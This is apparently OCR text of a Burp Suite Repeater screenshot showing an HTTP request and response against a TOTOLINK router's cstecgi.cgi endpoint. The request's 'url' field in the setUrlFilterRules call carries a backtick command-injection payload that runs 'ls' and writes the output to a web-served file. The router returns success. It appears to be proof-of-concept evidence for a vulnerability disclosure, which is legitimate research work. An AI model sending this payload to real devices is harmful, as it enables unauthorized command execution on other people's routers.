 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
14059020E1AF92EC HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 90
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/urlf.html?token=1
4059020E1AF92EC
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
6
12 Connection: close
13
14 {
"url":"funny-mud-peee`ls>/web/cmdi9.txt`",
"addEffect":"1",
"topicurl":"setUrlFilterRules"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 21:58:21 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 327 bytes | 106 millis